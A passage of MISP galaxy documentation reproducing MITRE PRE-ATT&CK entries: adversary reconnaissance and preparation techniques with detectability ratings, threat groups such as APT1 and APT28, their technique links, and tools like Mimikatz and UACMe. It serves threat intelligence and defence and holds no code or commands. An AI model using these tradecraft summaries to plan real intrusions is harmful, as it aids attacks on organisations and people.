Detectable by Common Defenses explanation: Defensive technologies exist to scan web content before delivery to the requested end user. However, this is not foolproof as some sites encrypt web communications and the adversary constantly moves to sites not previously flagged as malicious thus defeating this defense. Host-based defenses can also aid in detection/mitigation as well as detection by the web site that got compromised. The added challenge for a conditional watering hole is the reduced scope and likely reduced ability to detect or be informed. Determining deltas in content (e.g., differences files type/size/number/hashes) downloaded could also aid in detection.

Difficulty for the Adversary: Yes

Difficulty for the Adversary explanation: Commonly executed technique to place an exploit on an often widely used public web site intended for driveby delivery. The additional challenge is the reduced set of options for web sites to compromise since the set is reduced to those often visited by targets of interest.

Table 1698. Table References

https://attack.mitre.org/pre-attack/index.php/Technique/PRE-T1148

## **Identify supply chains - PRE-T1042**

Supply chains include the people, processes, and technologies used to move a product or service from a supplier to a consumer. Understanding supply chains may provide an adversary with opportunities to exploit the people, their positions, and relationships, that are part of the supply chain. (Citation: SmithSupplyChain) (Citation: CERT-UKSupplyChain)

Detectable by Common Defenses: No

Detectable by Common Defenses explanation: Searching publicly available sources that cannot be monitored by a defender.

Difficulty for the Adversary: No

Difficulty for the Adversary explanation: Requires an intensive process to obtain the full picture. It is possible to obtain basic information/some aspects via OSINT. May be easier in certain industries where there are a limited number of suppliers (e.g., SCADA).

Table 1699. Table References

Links

https://attack.mitre.org/pre-attack/index.php/Technique/PRE-T1042

## Install and configure hardware, network, and systems - PRE-T1113

An adversary needs the necessary skills to set up procured equipment and software to create their desired infrastructure. (Citation: KasperskyRedOctober)

Detectable by Common Defenses: No

Detectable by Common Defenses explanation: Defender will not have visibility on 3rd party sites unless target is successfully enticed to visit one.

Difficulty for the Adversary: Yes

Difficulty for the Adversary explanation: Skills are common to majority of computer scientists and "hackers". Can be easily obtained through contracting if not organic to adversary's organization.

Table 1700. Table References

Links

#### Host-based hiding techniques - PRE-T1091

Host based hiding techniques are designed to allow an adversary to remain undetected on a machine upon which they have taken action. They may do this through the use of static linking of binaries, polymorphic code, exploiting weakness in file formats, parsers, or self-deleting code. (Citation: VirutAP)

Detectable by Common Defenses: No

Detectable by Common Defenses explanation: Techniques are difficult to detect and might occur in uncommon use-cases (e.g., patching, anti-malware, anti-exploitation software).

Difficulty for the Adversary: No

Difficulty for the Adversary explanation: Some of the host-based hiding techniques require advanced knowledge combined with an understanding and awareness of the target's environment (e.g., exploiting weaknesses in file formats, parsers and detection capabilities).

Table 1701. Table References

Links

https://attack.mitre.org/pre-attack/index.php/Technique/PRE-T1091

## **Determine physical locations - PRE-T1059**

Physical locality information may be used by an adversary to shape social engineering attempts (language, culture, events, weather, etc.) or to plan for physical actions such as dumpster diving or attempting to access a facility. (Citation: RSA-APTRecon)

Detectable by Common Defenses: No

Detectable by Common Defenses explanation: Adversary searches publicly available sources that list physical locations that cannot be monitored by a defender or are not necessarily monitored (e.g., all IP addresses touching their public web space listing physical locations).

Difficulty for the Adversary: Yes

Difficulty for the Adversary explanation: Most corporations now list their locations on public facing websites. Some challenge still exists to find covert or sensitive locations.

Table 1702. Table References

Links

https://attack.mitre.org/pre-attack/index.php/Technique/PRE-T1059

#### Conduct cost/benefit analysis - PRE-T1003

Leadership conducts a cost/benefit analysis that generates a compelling need for information gathering which triggers a Key Intelligence Toptic (KIT) or Key Intelligence Question (KIQ). For example, an adversary compares the cost of cyber intrusions with the expected benefits from

increased intelligence collection on cyber adversaries. (Citation: LowenthalCh4) (Citation: KIT-Herring)

Detectable by Common Defenses: No

Detectable by Common Defenses explanation: Normally, defender is unable to detect. Few agencies and commercial organizations may have unique insights.

Difficulty for the Adversary: Yes

Difficulty for the Adversary explanation: Normal aspect of adversary planning lifecycle. May not be done by all adversaries.

Table 1703. Table References

Links

https://attack.mitre.org/pre-attack/index.php/Technique/PRE-T1003

# Receive KITs/KIQs and determine requirements - PRE-T1016

Applicable agencies and/or personnel receive intelligence requirements and evaluate them to determine sub-requirements related to topics, questions, or requirements. For example, an adversary's nuclear energy requirements may be further divided into nuclear facilities versus nuclear warhead capabilities. (Citation: AnalystsAndPolicymaking)

Detectable by Common Defenses: No

Detectable by Common Defenses explanation: Normally, defender is unable to detect. Few agencies and commercial organizations may have unique insights.

Difficulty for the Adversary: Yes

Difficulty for the Adversary explanation: Normal aspect of adversary planning lifecycle. May not be done by all adversaries.

Table 1704. Table References

Links

https://attack.mitre.org/pre-attack/index.php/Technique/PRE-T1016

# Analyze presence of outsourced capabilities - PRE-T1080

Outsourcing, the arrangement of one company providing goods or services to another company for something that could be done in-house, provides another avenue for an adversary to target. Businesses often have networks, portals, or other technical connections between themselves and their outsourced/partner organizations that could be exploited. Additionally, outsourced/partner organization information could provide opportunities for phishing. (Citation: Scasny2015) (Citation:

**OPM Breach)** 

Detectable by Common Defenses: No

Detectable by Common Defenses explanation: Much of this analysis can be done using the target's open source website, which is purposely designed to be informational and may not have extensive visitor tracking capabilities.

Difficulty for the Adversary: Yes

Difficulty for the Adversary explanation: Analyzing business relationships from information gathering may provide insight into outsourced capabilities. In certain industries, outsourced capabilities or close business partnerships may be advertised on corporate websites.

Table 1705. Table References

Links

https://attack.mitre.org/pre-attack/index.php/Technique/PRE-T1080

# **Create implementation plan - PRE-T1009**

Implementation plans specify how the goals of the strategic plan will be executed. (Citation: ChinaCollectionPlan) (Citation: OrderOfBattle)

Detectable by Common Defenses: No

Detectable by Common Defenses explanation: Normally, defender is unable to detect. Few agencies and commercial organizations may have unique insights.

Difficulty for the Adversary: Yes

Difficulty for the Adversary explanation: Normal aspect of adversary planning lifecycle. May not be done by all adversaries.

Table 1706. Table References

Links

https://attack.mitre.org/pre-attack/index.php/Technique/PRE-T1009

# Non-traditional or less attributable payment options - PRE-T1093

Using alternative payment options allows an adversary to hide their activities. Options include crypto currencies, barter systems, pre-paid cards or shell accounts. (Citation: Goodin300InBitcoins)

Detectable by Common Defenses: No

Detectable by Common Defenses explanation: Defender likely will not have access to payment information. Monitoring crypto-currency or barter boards is resource intensive and not fully automatable.

Difficulty for the Adversary: Yes

Difficulty for the Adversary explanation: Easy to use pre-paid cards or shell accounts to pay for services online. Crypto currencies and barter systems can avoid use of trace-able bank or credit apparatus.

Table 1707. Table References

Links

https://attack.mitre.org/pre-attack/index.php/Technique/PRE-T1093

# Aggregate individual's digital footprint - PRE-T1052

In addition to a target's social media presence may exist a larger digital footprint, such as accounts and credentials on e-commerce sites or usernames and logins for email. An adversary familiar with a target's username can mine to determine the target's larger digital footprint via publicly available sources. (Citation: DigitalFootprint) (Citation: trendmicro-vtech)

Detectable by Common Defenses: No

Detectable by Common Defenses explanation: Searching publicly available sources that cannot be monitored by a defender.

Difficulty for the Adversary: Yes

Difficulty for the Adversary explanation: Information readily available through searches

Table 1708. Table References

Links

https://attack.mitre.org/pre-attack/index.php/Technique/PRE-T1052

# Identify sensitive personnel information - PRE-T1051

An adversary may identify sensitive personnel information not typically posted on a social media site, such as address, marital status, financial history, and law enforcement infractions. This could be conducted by searching public records that are frequently available for free or at a low cost online. (Citation: RSA-APTRecon)

Detectable by Common Defenses: No

Detectable by Common Defenses explanation: Searching publicly available sources that cannot be monitored by a defender.

Difficulty for the Adversary: Yes

Difficulty for the Adversary explanation: This type of information is useful to understand the individual and their ability to be blackmailed. Searching public records is easy and most information can be purchased for a low cost if the adversary really wants it.

Links

https://attack.mitre.org/pre-attack/index.php/Technique/PRE-T1051

# Human performs requested action of physical nature - PRE-T1162

This technique has been deprecated. Please see ATT&CK's Initial Access and Execution tactics for replacement techniques.

Through social engineering or other methods, an adversary can get users to perform physical actions that provide access to an adversary. This could include providing a password over the phone or inserting a 'found' CD or USB into a system. (Citation: AnonHBGary) (Citation: CSOInsideOutside)

Detectable by Common Defenses: No

Detectable by Common Defenses explanation: Non-hypersensing environments do not typically collect this level of detailed information.

Difficulty for the Adversary: Yes

Difficulty for the Adversary explanation: Ill-informed users insert devices into their network that they randomly find, despite training educating them why this is not a wise idea.

Table 1710. Table References

Links

https://attack.mitre.org/pre-attack/index.php/Technique/PRE-T1162

# Assess opportunities created by business deals - PRE-T1076

During mergers, divestitures, or other period of change in joint infrastructure or business processes there may be an opportunity for exploitation. During this type of churn, unusual requests, or other non standard practices may not be as noticeable. (Citation: RossiMergers) (Citation: MeidlHealthMergers)

Detectable by Common Defenses: No

Detectable by Common Defenses explanation: Most of this activity would target partners and business processes. Partners would not report. Difficult to tie this activity to a cyber attack.

Difficulty for the Adversary: No

Difficulty for the Adversary explanation: Mapping joint infrastructure and business processes is difficult without insider knowledge or SIGINT capability. While a merger creates and opportunity to exploit potentially cumbersome or sloppy business processes, advance notice of a merger is

difficult; merger information is typically close-hold until the deal is done.

Table 1711. Table References

Links

https://attack.mitre.org/pre-attack/index.php/Technique/PRE-T1076

### **Shadow DNS - PRE-T1117**

The process of gathering domain account credentials in order to silently create subdomains pointed at malicious servers without tipping off the actual owner. (Citation: CiscoAngler) (Citation: ProofpointDomainShadowing)

Detectable by Common Defenses: Partial

Detectable by Common Defenses explanation: Detection of this technique requires individuals to monitor their domain registrant accounts routinely. In addition, defenders have had success with blacklisting sites or IP addresses, but an adversary can defeat this by rotating either the subdomains or the IP addresses associated with the campaign.

Difficulty for the Adversary: Yes

Difficulty for the Adversary explanation: To successfully conduct this attack, an adversary usually phishes the individual behind the domain registrant account, logs in with credentials, and creates a large amount of subdomains.

Table 1712. Table References

Links

https://attack.mitre.org/pre-attack/index.php/Technique/PRE-T1117

# Create custom payloads - PRE-T1122

A payload is the part of the malware which performs a malicious action. The adversary may create custom payloads when none exist with the needed capability or when targeting a specific environment. (Citation: APT1)

Detectable by Common Defenses: No

Detectable by Common Defenses explanation: It is likely that an adversary will create and develop payloads on inaccessible or unknown networks for OPSEC reasons.

Difficulty for the Adversary: No

Difficulty for the Adversary explanation: Specialized tools exist for research, development, and testing of virus/malware payloads.

Table 1713. Table References

Links

# **Conduct social engineering - PRE-T1045**

Social Engineering is the practice of manipulating people in order to get them to divulge information or take an action. (Citation: SEAttackVectors) (Citation: BeachSE2003)

Detectable by Common Defenses: No

Detectable by Common Defenses explanation: No technical means to detect an adversary collecting information about a target. Any detection would be based upon strong OPSEC policy implementation.

Difficulty for the Adversary: Yes

Difficulty for the Adversary explanation: Very effective technique for the adversary that does not require any formal training and relies upon finding just one person who exhibits poor judgement.

Table 1714. Table References

Links

https://attack.mitre.org/pre-attack/index.php/Technique/PRE-T1045

# SSL certificate acquisition for domain - PRE-T1114

Certificates are designed to instill trust. They include information about the key, information about its owner's identity, and the digital signature of an entity that has verified the certificate's contents are correct. If the signature is valid, and the person examining the certificate trusts the signer, then they know they can use that key to communicate with its owner. Acquiring a certificate for a domain name similar to one that is expected to be trusted may allow an adversary to trick a user in to trusting the domain (e.g., vvachovia instead of [https://www.wellsfargo.com/about/corporate/wachovia/ Wachovia] — homoglyphs). (Citation: SubvertSSL) (Citation: PaypalScam)

Detectable by Common Defenses: Yes

Detectable by Common Defenses explanation: Defender can monitor for domains similar to popular sites (possibly leverage [https://www.alexa.com Alexa] top "N" lists as starting point).

Difficulty for the Adversary: Yes

Difficulty for the Adversary explanation: SSL certificates are readily available at little to no cost.

Table 1715. Table References

Links

https://attack.mitre.org/pre-attack/index.php/Technique/PRE-T1114

## Test malware to evade detection - PRE-T1136

An adversary can run their code on systems with cyber security protections, such as antivirus products, in place to see if their code is detected. They can also test their malware on freely available public services. (Citation: MalwareQAZirtest)

Detectable by Common Defenses: No

Detectable by Common Defenses explanation: Adversary controls the testing and can ensure data does not leak with proper OPSEC on testing.

Difficulty for the Adversary: Yes

Difficulty for the Adversary explanation: Adversary has the ability to procure products and not have reporting return to vendors or can choose to use freely available services

Table 1716. Table References

Links

https://attack.mitre.org/pre-attack/index.php/Technique/PRE-T1136

# **Build or acquire exploits - PRE-T1126**

An exploit takes advantage of a bug or vulnerability in order to cause unintended or unanticipated behavior to occur on computer hardware or software. The adversary may use or modify existing exploits when those exploits are still relevant to the environment they are trying to compromise. (Citation: NYTStuxnet) (Citation: NationsBuying)

Detectable by Common Defenses: No

Detectable by Common Defenses explanation: Adversary will likely use code repositories, but development will be performed on their local systems.

Difficulty for the Adversary: Yes

Difficulty for the Adversary explanation: Several exploit repositories and tool suites exist for re-use and tailoring.

Table 1717. Table References

Links

https://attack.mitre.org/pre-attack/index.php/Technique/PRE-T1126

# Unauthorized user introduces compromise delivery mechanism - PRE-T1164

This technique has been deprecated. Please see ATT&CK's Initial Access and Execution tactics for replacement techniques.

If an adversary can gain physical access to the target's environment they can introduce a variety of devices that provide compromise mechanisms. This could include installing keyboard loggers, adding routing/wireless equipment, or connecting computing devices. (Citation: Credit Card Skimmers)

Detectable by Common Defenses: No

Detectable by Common Defenses explanation: This varies depending on the amount of monitoring within the environment. Highly secure environments might have more innate monitoring and catch an adversary doing this more easily.

Difficulty for the Adversary: No

Difficulty for the Adversary explanation: This likely requires the adversary to have close or insider access to introduce the mechanism of compromise.

Table 1718. Table References

Links

https://attack.mitre.org/pre-attack/index.php/Technique/PRE-T1164

# Common, high volume protocols and software - PRE-T1098

Certain types of traffic (e.g., Twitter14, HTTP) are more commonly used than others. Utilizing more common protocols and software may make an adversary's traffic more difficult to distinguish from legitimate traffic. (Citation: symantecNITRO)

Detectable by Common Defenses: No

Detectable by Common Defenses explanation: High level of entropy in communications. High volume of communications makes it extremely hard for a defender to distinguish between legitimate and adversary communications.

Difficulty for the Adversary: Yes

Difficulty for the Adversary explanation: Communications are hidden (but not necessarily encrypted) in an attempt to make the content more difficult to decipher or to make the communication less conspicuous.

Table 1719. Table References

Links

https://attack.mitre.org/pre-attack/index.php/Technique/PRE-T1098

# Data Hiding - PRE-T1097

Certain types of traffic (e.g., DNS tunneling, header inject) allow for user-defined fields. These fields can then be used to hide data. In addition to hiding data in network protocols, steganography

techniques can be used to hide data in images or other file formats. Detection can be difficult unless a particular signature is already known. (Citation: BotnetsDNSC2) (Citation: HAMMERTOSS2015) (Citation: DNS-Tunnel)

Detectable by Common Defenses: Yes

Detectable by Common Defenses explanation: Unless defender is dissecting protocols or performing network signature analysis on any protocol deviations/patterns, this technique is largely undetected.

Difficulty for the Adversary: No

Difficulty for the Adversary explanation: This technique requires a more advanced protocol understanding and testing to insert covert communication into legitimate protocol fields.

Table 1720. Table References

Links

https://attack.mitre.org/pre-attack/index.php/Technique/PRE-T1097

# Pre Attack - intrusion Set

Name of ATT&CK Group.



Pre Attack - intrusion Set is a cluster galaxy available in JSON format at https://github.com/MISP/misp-galaxy/blob/master/clusters/pre attack - intrusion set.json[this location] The JSON format can be freely reused in your application or automatically enabled in MISP.

#### authors

**MITRE** 

## APT16 - G0023

APT16 is a China-based threat group that has launched spearphishing campaigns targeting Japanese and Taiwanese organizations. (Citation: FireEye EPS Awakens Part 2)

APT16 - G0023 is also known as:

• APT16

Table 1721. Table References

#### Links

https://attack.mitre.org/wiki/Group/G0023

https://www.fireeye.com/blog/threat-research/2015/12/the-eps-awakens-part-two.html

#### APT28 - G0007

APT28 is a threat group that has been attributed to the Russian government. (Citation: FireEye APT28) (Citation: SecureWorks TG-4127) (Citation: FireEye APT28) January 2017 (Citation: GRIZZLY STEPPE JAR) This group reportedly compromised the Democratic National Committee in April 2016. (Citation: Crowdstrike DNC June 2016)

APT28 - G0007 is also known as:

- APT28
- Sednit
- Sofacy
- · Pawn Storm
- Fancy Bear
- STRONTIUM
- Tsar Team
- Threat Group-4127
- TG-4127

Table 1722. Table References

#### Links

https://attack.mitre.org/wiki/Group/G0007

https://www.crowdstrike.com/blog/bears-midst-intrusion-democratic-national-committee/

https://www.fireeye.com/content/dam/fireeye-www/global/en/current-threats/pdfs/rpt-apt28.pdf

https://www.secureworks.com/research/threat-group-4127-targets-hillary-clinton-presidential-campaign

## Cleaver - G0003

Cleaver is a threat group that has been attributed to Iranian actors and is responsible for activity tracked as Operation Cleaver. (Citation: Cylance Cleaver) Strong circumstantial evidence suggests Cleaver is linked to Threat Group 2889 (TG-2889). (Citation: Dell Threat Group 2889)

Cleaver - G0003 is also known as:

- Cleaver
- TG-2889
- Threat Group 2889

Table 1723. Table References

#### Links

https://attack.mitre.org/wiki/Group/G0003

https://www.cylance.com/content/dam/cylance/pages/operation-cleaver/Cylance%20Operation%20Cleaver%20Report.pdf

http://www.secureworks.com/cyber-threat-intelligence/threats/suspected-iran-based-hacker-group-creates-network-of-fake-linkedin-profiles/

#### APT12 - G0005

APT12 is a threat group that has been attributed to China. (Citation: Meyers Numbered Panda)

APT12 - G0005 is also known as:

- APT12
- IXESHE
- DynCalc
- Numbered Panda
- DNSCALC

Table 1724. Table References

#### Links

https://attack.mitre.org/wiki/Group/G0005

http://www.crowdstrike.com/blog/whois-numbered-panda/

## **APT1 - G0006**

APT1 is a Chinese threat group that has been attributed to the 2nd Bureau of the People's Liberation Army (PLA) General Staff Department's (GSD) 3rd Department, commonly known by its Military Unit Cover Designator (MUCD) as Unit 61398. (Citation: Mandiant APT1)

APT1 - G0006 is also known as:

- APT1
- · Comment Crew
- · Comment Group
- Comment Panda

Table 1725. Table References

#### Links

https://attack.mitre.org/wiki/Group/G0006

https://www.fireeye.com/content/dam/fireeye-www/services/pdfs/mandiant-apt1-report.pdf

# Night Dragon - G0014

Night Dragon is a campaign name for activity involving threat group that has conducted activity

originating primarily in China. (Citation: McAfee Night Dragon) The activity from this group is also known as Musical Chairs. (Citation: Arbor Musical Chairs Feb 2018)

Night Dragon - G0014 is also known as:

- Night Dragon
- Musical Chairs

Table 1726. Table References

#### Links

https://attack.mitre.org/wiki/Group/G0014

https://securingtomorrow.mcafee.com/wp-

content/uploads/2011/02/McAfee%20NightDragon%20wp%20draft%20to%20customersv1-1.pdf

https://www.arbornetworks.com/blog/asert/musical-chairs-playing-tetris/

#### APT17 - G0025

APT17 is a China-based threat group that has conducted network intrusions against U.S. government entities, the defense industry, law firms, information technology companies, mining companies, and non-government organizations. (Citation: FireEye APT17)

APT17 - G0025 is also known as:

- APT17
- Deputy Dog

Table 1727. Table References

#### Links

https://attack.mitre.org/wiki/Group/G0025

https://www2.fireeye.com/rs/fireye/images/APT17%20Report.pdf

# Pre Attack - Relationship

MITRE Relationship.



Pre Attack - Relationship is a cluster galaxy available in JSON format at <a href="https://github.com/MISP/misp-galaxy/blob/master/clusters/pre">https://github.com/MISP/misp-galaxy/blob/master/clusters/pre</a> attack - relationship.json[this location] The JSON format can be freely reused in your application or automatically enabled in MISP.

#### authors

**MITRE** 

APT28 (G0007) uses Unconditional client-side exploitation/Injected Website/Driveby (PRE-T1149)

Friend/Follow/Connect to targets of interest (PRE-T1141) related-to Friend/Follow/Connect to targets of interest (PRE-T1121)

APT1 (G0006) uses Build and configure delivery systems (PRE-T1124)

Night Dragon (G0014) uses Spear phishing messages with malicious attachments (PRE-T1144)

Night Dragon (G0014) uses Remote access tool development (PRE-T1128)

APT16 (G0023) uses Assess targeting options (PRE-T1073)

Analyze organizational skillsets and deficiencies (PRE-T1077) related-to Analyze organizational skillsets and deficiencies (PRE-T1066)

APT1 (G0006) uses Confirmation of launched compromise achieved (PRE-T1160)

Night Dragon (G0014) uses Identify groups/roles (PRE-T1047)

APT17 (G0025) uses Develop social network persona digital footprint (PRE-T1119)

APT1 (G0006) uses Spear phishing messages with malicious attachments (PRE-T1144)

APT1 (G0006) uses Assess leadership areas of interest (PRE-T1001)

Conduct social engineering (PRE-T1045) related-to Conduct social engineering (PRE-T1026)

Cleaver (G0003) uses Build social network persona (PRE-T1118)

Identify job postings and needs/gaps (PRE-T1025) related-to Identify job postings and needs/gaps (PRE-T1055)

APT16 (G0023) uses Acquire OSINT data sets and information (PRE-T1024)

Night Dragon (G0014) uses Acquire and/or use 3rd party infrastructure services (PRE-T1084)

Night Dragon (G0014) uses Identify gap areas (PRE-T1002)

Cleaver (G0003) uses Create custom payloads (PRE-T1122)

APT28 (G0007) uses Determine operational element (PRE-T1019)

APT28 (G0007) uses Buy domain name (PRE-T1105)

Identify job postings and needs/gaps (PRE-T1055) related-to Identify job postings and needs/gaps (PRE-T1025)

Identify business relationships (PRE-T1060) related-to Identify business relationships (PRE-T1049)

Identify business relationships (PRE-T1049) related-to Identify business relationships (PRE-T1060)

Cleaver (G0003) uses Develop social network persona digital footprint (PRE-T1119)

Cleaver (G0003) uses Obfuscation or cryptography (PRE-T1090)

APT1 (G0006) uses Dynamic DNS (PRE-T1088)

Cleaver (G0003) uses Conduct social engineering or HUMINT operation (PRE-T1153)

APT17 (G0025) uses Obfuscate infrastructure (PRE-T1108)

APT28 (G0007) uses Create custom payloads (PRE-T1122)

Dynamic DNS (PRE-T1088) related-to Dynamic DNS (PRE-T1110)

Dynamic DNS (PRE-T1110) related-to Dynamic DNS (PRE-T1088)

APT17 (G0025) uses Build social network persona (PRE-T1118)

APT1 (G0006) uses Compromise 3rd party infrastructure to support delivery (PRE-T1111)

Acquire OSINT data sets and information (PRE-T1024) related-to Acquire OSINT data sets and information (PRE-T1054)

Identify supply chains (PRE-T1053) related-to Identify supply chains (PRE-T1023)

Compromise 3rd party infrastructure to support delivery (PRE-T1111) related-to Compromise 3rd party infrastructure to support delivery (PRE-T1089)

APT28 (G0007) uses Identify web defensive services (PRE-T1033)

Analyze organizational skillsets and deficiencies (PRE-T1077) related-to Analyze organizational skillsets and deficiencies (PRE-T1074)

Acquire OSINT data sets and information (PRE-T1043) related-to Acquire OSINT data sets and information (PRE-T1054)

APT1 (G0006) uses Obtain/re-use payloads (PRE-T1123)

Acquire OSINT data sets and information (PRE-T1024) related-to Acquire OSINT data sets and information (PRE-T1043)

Identify supply chains (PRE-T1023) related-to Identify supply chains (PRE-T1042)

APT28 (G0007) uses Research relevant vulnerabilities/CVEs (PRE-T1068)

APT1 (G0006) uses Acquire and/or use 3rd party software services (PRE-T1085)

Acquire OSINT data sets and information (PRE-T1054) related-to Acquire OSINT data sets and information (PRE-T1043)

APT28 (G0007) uses Spear phishing messages with malicious attachments (PRE-T1144)

Acquire and/or use 3rd party infrastructure services (PRE-T1084) related-to Acquire and/or use 3rd party infrastructure services (PRE-T1106)

Identify supply chains (PRE-T1053) related-to Identify supply chains (PRE-T1042)

APT1 (G0006) uses Compromise 3rd party infrastructure to support delivery (PRE-T1089)

APT28 (G0007) uses Acquire OSINT data sets and information (PRE-T1024)

APT12 (G0005) uses Choose pre-compromised persona and affiliated accounts (PRE-T1120)

APT28 (G0007) uses Determine strategic target (PRE-T1018)

Determine 3rd party infrastructure services (PRE-T1061) related-to Determine 3rd party infrastructure services (PRE-T1037)

Cleaver (G0003) uses Obtain/re-use payloads (PRE-T1123)

Analyze organizational skillsets and deficiencies (PRE-T1074) related-to Analyze organizational skillsets and deficiencies (PRE-T1077)

Compromise 3rd party infrastructure to support delivery (PRE-T1089) related-to Compromise 3rd party infrastructure to support delivery (PRE-T1111)

Identify job postings and needs/gaps (PRE-T1025) related-to Identify job postings and needs/gaps (PRE-T1044)

APT28 (G0007) uses Discover target logon/email address format (PRE-T1032)

APT12 (G0005) uses Obfuscate infrastructure (PRE-T1086)

APT28 (G0007) uses Obtain/re-use payloads (PRE-T1123)

APT12 (G0005) uses Determine strategic target (PRE-T1018)

APT17 (G0025) uses Determine strategic target (PRE-T1018)

Conduct social engineering (PRE-T1045) related-to Conduct social engineering (PRE-T1056)

APT28 (G0007) uses Assess leadership areas of interest (PRE-T1001)

APT12 (G0005) uses Spear phishing messages with malicious attachments (PRE-T1144)

Conduct social engineering (PRE-T1056) related-to Conduct social engineering (PRE-T1026)

Acquire or compromise 3rd party signing certificates (PRE-T1109) related-to Acquire or compromise 3rd party signing certificates (PRE-T1087)

Identify supply chains (PRE-T1042) related-to Identify supply chains (PRE-T1023)

Identify job postings and needs/gaps (PRE-T1055) related-to Identify job postings and needs/gaps (PRE-T1044)

APT16 (G0023) uses Compromise 3rd party infrastructure to support delivery (PRE-T1111)

APT1 (G0006) uses Procure required equipment and software (PRE-T1112)

Identify job postings and needs/gaps (PRE-T1044) related-to Identify job postings and needs/gaps (PRE-T1055)

Analyze organizational skillsets and deficiencies (PRE-T1074) related-to Analyze organizational skillsets and deficiencies (PRE-T1066)

Acquire and/or use 3rd party infrastructure services (PRE-T1106) related-to Acquire and/or use 3rd party infrastructure services (PRE-T1084)

APT1 (G0006) uses Targeted social media phishing (PRE-T1143)

Cleaver (G0003) uses Authorized user performs requested cyber action (PRE-T1163)

Analyze organizational skillsets and deficiencies (PRE-T1066) related-to Analyze organizational skillsets and deficiencies (PRE-T1077)

APT1 (G0006) uses Derive intelligence requirements (PRE-T1007)

APT1 (G0006) uses Authorized user performs requested cyber action (PRE-T1163)

APT16 (G0023) uses Spear phishing messages with malicious attachments (PRE-T1144)

Cleaver (G0003) uses Determine operational element (PRE-T1019)

APT12 (G0005) uses Identify gap areas (PRE-T1002)

Obfuscate infrastructure (PRE-T1108) related-to Obfuscate infrastructure (PRE-T1086)

Identify job postings and needs/gaps (PRE-T1044) related-to Identify job postings and needs/gaps (PRE-T1025)

Acquire OSINT data sets and information (PRE-T1054) related-to Acquire OSINT data sets and information (PRE-T1024)

Cleaver (G0003) uses Determine strategic target (PRE-T1018)

Acquire or compromise 3rd party signing certificates (PRE-T1087) related-to Acquire or compromise 3rd party signing certificates (PRE-T1109)

APT1 (G0006) uses Build social network persona (PRE-T1118)

Conduct social engineering (PRE-T1026) related-to Conduct social engineering (PRE-T1045)

Identify supply chains (PRE-T1023) related-to Identify supply chains (PRE-T1053)

Determine 3rd party infrastructure services (PRE-T1037) related-to Determine 3rd party infrastructure services (PRE-T1061)

Conduct social engineering (PRE-T1026) related-to Conduct social engineering (PRE-T1056)

Obfuscate infrastructure (PRE-T1086) related-to Obfuscate infrastructure (PRE-T1108)

Acquire OSINT data sets and information (PRE-T1043) related-to Acquire OSINT data sets and information (PRE-T1024)

APT1 (G0006) uses Post compromise tool development (PRE-T1130)

APT16 (G0023) uses Determine strategic target (PRE-T1018)

Night Dragon (G0014) uses Determine strategic target (PRE-T1018)

APT1 (G0006) uses Create strategic plan (PRE-T1008)

Night Dragon (G0014) uses Compromise of externally facing system (PRE-T1165)

APT1 (G0006) uses Spear phishing messages with malicious links (PRE-T1146)

APT1 (G0006) uses Obfuscate or encrypt code (PRE-T1096)

Friend/Follow/Connect to targets of interest (PRE-T1121) related-to Friend/Follow/Connect to targets of interest (PRE-T1141)

Night Dragon (G0014) uses Acquire and/or use 3rd party software services (PRE-T1085)

APT1 (G0006) uses Determine strategic target (PRE-T1018)

APT1 (G0006) uses Domain registration hijacking (PRE-T1103)

APT16 (G0023) uses Identify business relationships (PRE-T1049)

Analyze organizational skillsets and deficiencies (PRE-T1066) related-to Analyze organizational skillsets and deficiencies (PRE-T1074)

Acquire and/or use 3rd party software services (PRE-T1107) related-to Acquire and/or use 3rd party software services (PRE-T1085)

Identify supply chains (PRE-T1042) related-to Identify supply chains (PRE-T1053)

Acquire and/or use 3rd party software services (PRE-T1085) related-to Acquire and/or use 3rd party software services (PRE-T1107)

APT16 (G0023) uses Discover target logon/email address format (PRE-T1032)

APT12 (G0005) uses Post compromise tool development (PRE-T1130)

# Conduct social engineering (PRE-T1056) related-to Conduct social engineering (PRE-T1045)

# **Tool**

Name of ATT&CK software.



Tool is a cluster galaxy available in JSON format at **this location** The JSON format can be freely reused in your application or automatically enabled in MISP.

#### authors

**MITRE** 

#### at

at is used to schedule tasks on a system to run at a specified date or time.[[Citation: TechNet At]]

Aliases: at, at.exe

at is also known as:

- at
- at.exe

Table 1728. Table References

#### Links

https://attack.mitre.org/wiki/Software/S0110

https://technet.microsoft.com/en-us/library/bb490866.aspx

#### route

route can be used to find or change information within the local system IP routing table.[[Citation: TechNet Route]]

Aliases: route, route.exe

route is also known as:

- route
- route.exe

Table 1729. Table References

#### Links

https://attack.mitre.org/wiki/Software/S0103

## **Tasklist**

The Tasklist utility displays a list of applications and services with their Process IDs (PID) for all tasks running on either a local or a remote computer. It is packaged with Windows operating systems and can be executed from the command-line interface.[[Citation: Microsoft Tasklist]]

Table 1730. Table References

Links

https://attack.mitre.org/wiki/Software/S0057

https://technet.microsoft.com/en-us/library/bb491010.aspx

## **Windows Credential Editor**

Windows Credential Editor is a password dumping tool.[[Citation: Amplia WCE]]

Aliases: Windows Credential Editor, WCE

Windows Credential Editor is also known as:

- Windows Credential Editor
- WCE

Table 1731. Table References

Links

https://attack.mitre.org/wiki/Software/S0005

http://www.ampliasecurity.com/research/wcefaq.html

## schtasks

schtasks is used to schedule execution of programs or scripts on a Windows system to run at a specific date and time.[[Citation: TechNet Schtasks]]

Aliases: schtasks, schtasks.exe

schtasks is also known as:

- schtasks
- schtasks.exe

Table 1732. Table References

Links

https://attack.mitre.org/wiki/Software/S0111

https://technet.microsoft.com/en-us/library/bb490996.aspx

#### **UACMe**

UACMe is an open source assessment tool that contains many methods for bypassing Windows User Account Control on multiple versions of the operating system.[[Citation: Github UACMe]]

Table 1733. Table References

Links

https://attack.mitre.org/wiki/Software/S0116

https://github.com/hfiref0x/UACME

# ifconfig

ifconfig is a Unix-based utility used to gather information about and interact with the TCP/IP settings on a system.[[Citation: Wikipedia Ifconfig]]

Table 1734. Table References

Links

https://attack.mitre.org/wiki/Software/S0101

https://en.wikipedia.org/wiki/Ifconfig

## **Mimikatz**

Mimikatz is a credential dumper capable of obtaining plaintext Windows account logins and passwords, along with many other features that make it useful for testing the security of networks.[[Citation: Deply Mimikatz]][[Citation: Adsecurity Mimikatz Guide]]

Table 1735. Table References

Links

https://attack.mitre.org/wiki/Software/S0002

https://adsecurity.org/?page%20id=1821

https://github.com/gentilkiwi/mimikatz

## **xCmd**

xCmd is an open source tool that is similar to PsExec and allows the user to execute applications on remote systems.[[Citation: xCmd]]

Table 1736. Table References

Links

https://attack.mitre.org/wiki/Software/S0123

